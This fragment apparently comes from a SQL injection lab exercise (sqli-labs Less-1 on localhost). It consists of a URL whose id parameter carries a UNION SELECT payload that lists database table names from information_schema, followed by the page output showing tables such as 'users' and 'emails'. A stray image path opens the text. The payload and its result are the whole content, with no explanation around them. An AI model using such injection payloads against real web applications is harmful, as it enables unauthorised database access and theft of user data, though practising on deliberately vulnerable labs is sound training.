 127.0.0.1/sqli/Less-1/?id=999%27%20union%20select%201,2,group_concat(TABLE_NAME)%20from%20information_schema.tables%20where%20table_schema=database()%20--+

Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users